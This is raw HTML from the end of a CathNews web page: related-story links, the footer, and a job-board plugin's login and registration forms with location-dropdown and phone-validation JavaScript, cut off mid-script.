<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="85b72bbfa4aedf63bf6c4fb8-text/javascript"></script>
<script type="85b72bbfa4aedf63bf6c4fb8-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="85b72bbfa4aedf63bf6c4fb8-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/08/29/society-fails-to-uphold-basic-human-rights-to-shelter-and-health-care/" title="Society fails to uphold basic human rights to shelter and health care">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/08/0813SJS-2025-Social-Justice-Statement-cover-ACBC-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/08/29/society-fails-to-uphold-basic-human-rights-to-shelter-and-health-care/">Society fails to uphold basic human rights to shelter and health care</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/08/14/bishops-hope-social-justice-statement-finds-a-place-in-peoples-hearts/" title="Bishops hope social justice statement ‘finds a place in people’s hearts’">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/08/0814prow-Archbishop-Christopher-Prowse-and-Bishop-Tim-Harris-at-the-Social-Justice-Statement-launch-today-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/08/14/bishops-hope-social-justice-statement-finds-a-place-in-peoples-hearts/">Bishops hope social justice statement ‘finds a place in people’s hearts’</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/08/13/signs-of-hope-in-social-justice-statement/" title="Signs of hope in social justice statement">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/08/0813SJS-2025-Social-Justice-Statement-cover-ACBC-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/08/13/signs-of-hope-in-social-justice-statement/">Signs of hope in social justice statement</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/08/04/prison-ministry-offers-support-inside-and-outside/" title="Prison ministry offers support Inside and Outside">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/08/0804poul-Deborah-Poulton-Michael-de-Raadt-Facebook-CatholicVoice-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/08/04/prison-ministry-offers-support-inside-and-outside/">Prison ministry offers support Inside and Outside</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="85b72bbfa4aedf63bf6c4fb8-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F01%2F25%2Freport-shows-effectiveness-of-youth-restorative-programs%2F&amp;_wpnonce=04f84ced9d">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-9546273">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-9546273" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="9069">

                            
                            <input data-id="9546273" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="9546273">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="9546273">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-9546273" name="remember_password">

                                    <label for="r-9546273"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-3997485"></div>

        
            <script type="85b72bbfa4aedf63bf6c4fb8-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3997485 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3997485',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3997485.done(function (response) {

                        jQuery('#jobsearch-aterreg-3997485').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-9546273" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-9546273" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_9546273" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="9546273"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="9546273">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-7759443"></div>

        
            <script type="85b72bbfa4aedf63bf6c4fb8-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_7759443 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '7759443',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_7759443.done(function (response) {

                        jQuery('#jobsearch-aterreg-7759443').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-9546273" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-9546273" data-jid="9069" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_9546273" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_9546273" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_9546273" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-9546273" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_9546273"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_9546273" type="hidden" name="dial_code">
        <input id="contry_code_9546273" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="85b72bbfa4aedf63bf6c4fb8-text/javascript">
        function jobseachPhoneValidInit9546273() {
            var input_9546273 = document.querySelector("#pt_user_phone_9546273");
            var iti_9546273 = intlTelInput(input_9546273, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769074648"
            });
            var reset_phone_field_9546273 = function () {
                input_9546273.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_9546273.addEventListener('blur', function () {
                reset_phone_field_9546273();
                if (input_9546273.value.trim()) {
                    if (iti_9546273.isValidNumber()) {
                        jQuery(input_9546273).css({'border': '1px solid #efefef'});
                    } else {
                        input_9546273.classList.add("phone-input-error");
                        jQuery(input_9546273).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_9546273').val('+' + iti_9546273.getSelectedCountryData().dialCode);
            jQuery('#contry_code_9546273').val(iti_9546273.getSelectedCountryData().iso2);
            //
            input_9546273.addEventListener('countrychange', () => {
                jQuery('#dial_code_9546273').val('+' + iti_9546273.getSelectedCountryData().dialCode);
                jQuery('#contry_code_9546273').val(iti_9546273.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_9546273', function () {
            if (jQuery('#phon-fieldcon-9546273').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_9546273').removeAttr('placeholder');
                jobseachPhoneValidInit9546273();
            }
            jQuery('#phon-fieldcon-9546273').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_9546273', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-9546273').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_9546273').removeAttr('placeholder');
                jobseachPhoneValidInit9546273();
            }
            jQuery('#phon-fieldcon-9546273').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_9546273" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="85b72bbfa4aedf63bf6c4fb8-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper9546273 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon9546273').empty();
                            jQuery('#jobsearch-gdapilocs-citycon9546273').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId9546273"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId9546273");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: 'fac94205fa',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId9546273').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon9546273').empty();
                            jQuery('#jobsearch-gdapilocs-statecon9546273').append('<select placeholder="Select State"  class="states location2-states" id="stateId9546273" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId9546273, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: 'fac94205fa',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId9546273').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: 'fac94205fa',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper9546273.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper9546273.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper9546273.stripslashes(jobsearch_sloc_country) == api_scrapper9546273.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper9546273.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper9546273.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper9546273.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper9546273.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper9546273.readCountryFile(jQuery('#countryId9546273'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper9546273.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper9546273.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper9546273.readCountryFile(jQuery('#countryId9546273'), result.countryCode);
                            api_scrapper9546273.readStateFile(result.countryCode, jQuery('#stateId9546273'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: 'fac94205fa',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
